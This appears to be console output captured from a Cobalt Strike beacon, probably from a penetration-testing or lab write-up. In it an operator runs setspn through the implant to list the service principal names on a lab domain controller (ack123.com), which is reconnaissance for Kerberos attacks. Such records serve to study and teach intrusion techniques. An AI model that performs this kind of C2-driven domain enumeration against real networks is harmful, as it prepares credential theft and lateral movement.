 beacon> shell setspn -T ack123.com -q */*
[*] Tasked beacon to run: setspn -T ack123.com -q */*
[+] host called home, sent: 58 bytes
[+] received output:
正在检查域 DC=ack123,DC=com
CN=Administrator,CN=Users,DC=ack123,DC=com
mysql/16server-dc1.ack123.com
CN=16SERVER-DC1,OU=Domain Controllers,DC=ack123,DC=com
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/16server-dc1.ack123.com
ldap/16server-dc1.ack123.com/ForestDnsZones.ack123.com
ldap/16server-dc1.ack123.com/DomainDnsZones.ack123.com
DNS/16server-dc1.ack123.com
GC/16server-dc1.ack123.com/ack123.com
RestrictedKrbHost/16server-dc1.ack123.com
RestrictedKrbHost/16SERVER-DC1
RPC/fc2c7a98-defb-4143-8052-ec1832c2a8f0._msdcs.ack123.com
HOST/16SERVER-DC1/ACK123
HOST/16server-dc1.ack123.com/ACK123
HOST/16SERVER-DC1
HOST/16server-dc1.ack123.com
HOST/16server-dc1.ack123.com/ack123.com
E3514235-4B06-11D1-AB04-00C04FC2DCD2/fc2c7a98-defb-4143-8052-ec1832c2a8f0/ack123.com
ldap/16SERVER-DC1/ACK123
ldap/fc2c7a98-defb-4143-8052-ec1832c2a8f0._msdcs.ack123.com
ldap/16server-dc1.ack123.com/ACK123
ldap/16SERVER-DC1
ldap/16server-dc1.ack123.com